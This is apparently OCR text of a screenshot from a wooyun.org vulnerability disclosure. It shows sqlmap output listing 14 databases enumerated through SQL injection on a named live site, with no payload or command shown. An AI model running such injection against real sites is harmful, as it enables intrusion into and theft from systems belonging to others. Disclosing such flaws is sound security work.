 管理员: sqlmap.py
[01:26:28] [INFO] resumed: tempdb
[01:26:28] [INFO] resumed: testNbly
available databases [14]:
[*] DBZLCSMv1
[*] ecology
[*] gldb_de
[*] gldb_dev
[*] gldb_en
[*] LongVisit
[*] master
[*] model
[*] msdb
[*] NBTravel_DB
[*] newdate
[*] SX
[*] tempdb
[*] testNbly
[01:26:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.nbccts.com'
[*] shutting down at 01:26:28
C:\Python26\sqlmap>
www.wooyun.org